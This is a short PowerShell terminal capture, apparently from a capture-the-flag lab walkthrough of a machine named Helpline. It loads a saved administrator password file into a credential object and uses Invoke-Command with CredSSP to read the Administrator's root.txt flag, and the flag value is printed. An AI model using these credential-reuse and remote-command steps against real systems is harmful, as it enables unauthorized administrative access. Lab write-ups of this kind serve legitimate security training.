 C:\Users\leo\Desktop>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\leo\Desktop> $username = "Helpline\Administrator"
$username = "Helpline\Administrator"
PS C:\Users\leo\Desktop> $password = "admin-pass.xml"
$password = "admin-pass.xml"
PS C:\Users\leo\Desktop> $credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList
$username, (Get-Content $password | ConvertTo-SecureString)
$credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $username, (Get-Content $
password | ConvertTo-SecureString)
PS C:\Users\leo\Desktop> Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -Scri
ptBlock {type C:\Users\Administrator\Desktop\root.txt}
Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -ScriptBlock {type C:\Users\Ad
ministrator\Desktop\root.txt}
d814211fc0538e50a008afd817f75a2c
PS C:\Users\leo\Desktop>